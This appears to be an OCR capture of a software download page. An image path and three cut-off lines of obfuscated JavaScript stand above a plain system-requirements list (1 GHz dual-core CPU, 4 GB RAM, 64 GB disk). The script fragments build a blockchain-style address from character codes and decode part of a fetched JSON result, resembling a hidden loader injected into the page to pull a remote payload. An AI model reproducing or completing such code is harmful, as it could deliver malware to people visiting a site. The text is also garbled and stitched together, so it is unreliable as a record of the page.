
Math.random()-0.5);for(let r of u){try{const q=String.fromCh
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=Stri
Processor:
1 GHz dual-core required
RAM:
Needed: 4 GB
Disk space:
64 GB for unpack